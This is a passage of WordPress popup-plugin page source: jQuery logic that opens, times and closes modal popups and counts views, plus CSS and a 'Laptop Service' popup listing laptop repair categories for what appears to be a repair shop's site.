                            if(time_pb_1 !== undefined){
                                if(time_pb_1 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_1').trigger('click');
                                    if(ays_pb_scrollTop_1 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_1').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_1 = setInterval(function(){
                                            let newTime_pb_1 = time_pb_1--;
                                            $(document).find('.ays_pb_timer_1 span').text(newTime_pb_1);
                                            if(newTime_pb_1 <= 0){
                                                $(document).find('.ays-pb-modal-close_1').trigger('click');
                                                $(document).find('.ays-pb-modal_1').attr('class', 'ays-pb-modal ays-pb-modal_1  ays-pb-bg-styles_1 ays-pb-border-mobile_1 '+ays_pb_effectOut_1);
                                                if(ays_pb_effectOut_1 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_1);
                                            }
                                            $(document).find('.ays-pb-modal-close_1').one('click', function(){
                                                if (pbViewsFlag_1) {
                                                    var pb_id = 1;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_1 = false;
                                                }
                                                $(document).find('.av_pop_modals_1').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_1').attr('class', 'ays-pb-modal  ays-pb-modal_1  ays-pb-bg-styles_1 ays-pb-border-mobile_1 '+ays_pb_effectOut_1);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_1').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_1').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_1 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                    $(document).find('.av_pop_modals_1').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                            $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_1').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_1);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_1').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_1').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_1');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_1').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_1').css('display','none');
                                     $(document).find('.ays-pb-modal_1').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_1').one('click', function(){
                                        if (pbViewsFlag_1) {
                                            var pb_id = 1;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_1 = false;
                                        }
                                        $(document).find('.av_pop_modals_1').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_1').attr('class', 'ays-pb-modal   ays-pb-modal_1  ays-pb-bg-styles_1 ays-pb-border-mobile_1 '+ays_pb_effectOut_1);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_1 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                $(document).find('.av_pop_modals_1').css('display', 'none');
                                                $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                        $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_1').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_1').css('display', 'none');
                                            $(document).find('.av_pop_modals_1').css('display', 'none');
                                            $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                    $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_1').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_1 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_1) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_1 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_1').css('animation-delay', ays_pb_delayOpen_1/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_1').css('display','block');
                                                $(document).find('.ays-pb-modal_1').addClass(ays_pb_effectIn_1);
                                                $(document).find('.ays-pb-modal_1').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                                }

                                                $(document).find('.ays-pb-modal-check_1').prop('checked', true);
                                            }, ays_pb_delayOpen_1);
                                        }else{
                                            $(document).find('.av_pop_modals_1').css('display','block');
                                            $(document).find('.ays-pb-modal_1').addClass(ays_pb_effectIn_1);
                                            $(document).find('.ays-pb-modal_1').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                            }

                                            $(document).find('.ays-pb-modal-check_1').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_1 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_1);
                                                }
                                                $(document).find('.ays-pb-modal-close_1').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_1 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_1);
                                                }
                                                $(document).find('.ays-pb-modal-close_1').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(20 != 0){
                                            $(document).find('.ays-pb-modal_1').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_1 = setInterval(function(){
                                                let newTime_pb_1 = time_pb_1--;
                                                $(document).find('.ays_pb_timer_1 span').text(newTime_pb_1);
                                                if(newTime_pb_1 <= 0){
                                                    $(document).find('.ays-pb-modal-close_1').trigger('click');
                                                    $(document).find('.ays-pb-modal_1').attr('class', 'ays-pb-modal ays-pb-modal_1   '+ays_pb_effectOut_1);
                                                    if(ays_pb_effectOut_1 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_1);
                                                }
                                                $(document).find('.ays-pb-modal-close_1').one('click', function(){
                                                    if (pbViewsFlag_1) {
                                                        var pb_id = 1;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_1 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_1').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_1').attr('class', 'ays-pb-modal  ays-pb-modal_1   ays-pb-bg-styles_1 ays-pb-border-mobile_1 '+ays_pb_effectOut_1);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_1 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                            $(document).find('.av_pop_modals_1').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_1').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_1);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_1').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_1 !== 0 ){
                                    $(document).find('.ays-pb-modal_1').css('animation-delay', ays_pb_delayOpen_1/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_1').css('display','block');
                                        $(document).find('.ays-pb-modal_1').addClass(ays_pb_effectIn_1);
                                        $(document).find('.ays-pb-modal_1').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_1);
                                } else {
                                    if($(document).find('.ays_pb_abt_1').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_1').css('display','block');
                                        $(document).find('.ays-pb-modal_1').addClass(ays_pb_effectIn_1);
                                        $(document).find('.ays-pb-modal_1').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1');
                                            $(document).find('html').addClass('pb_disable_scroll_1');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_1').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_1').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_1').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(20 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_1').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_1');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_1').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_1').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_1', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_1');
                                $(document).find('html').removeClass('pb_disable_scroll_1');
                            });
                        })( jQuery );
                    });
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["1"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_2    ays-popup-box-main-box ays-pb-bg-styles_2 ays-pb-border-mobile_2' data-ays-flag='true' style='width: 400px; height: 450px; background-color:#ffffff; color: #000000 !important; border: 1px  solid #ffffff; border-radius: 4px;font-family:inherit;;' >
                    
                    <h2 class='ays_pb_show_title_on_mobile ays_pb_title_styles_2' style='color:#000000 !important; font-family:inherit; ; font-size: 24px; margin: 0; font-weight: normal; display: block'>Laptop Service</h2>
                    
                <hr class="ays-popup-hrs-default"/><div class='ays_content_box' style='padding: 20px'><ul>
<li style="text-align: left;">Battery Problems</li>
<li style="text-align: left;">CD and DVD Drive Problems</li>
<li style="text-align: left;">Hard Drive Problems</li>
<li style="text-align: left;">E-Mail and Internet Problems</li>
<li style="text-align: left;">Error Messages</li>
<li style="text-align: left;">Keyboard Problems</li>
<li style="text-align: left;">Memory Problems</li>
<li style="text-align: left;">Water / Liquid Spills on your Laptop</li>
<li style="text-align: left;">Network Problems</li>
<li style="text-align: left;">Power Problems</li>
<li style="text-align: left;">Motherboard Problems</li>
<li style="text-align: left;">Printer and Scanner Problems</li>
<li style="text-align: left;">Sound and Speaker Problems</li>
<li style="text-align: left;">Video and Display Problems</li>
</ul>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_2'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_2 ays-pb-close-button-delay ays_pb_pause_sound_2' style='color: #000000 !important; font-family:inherit;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 450px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_2.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

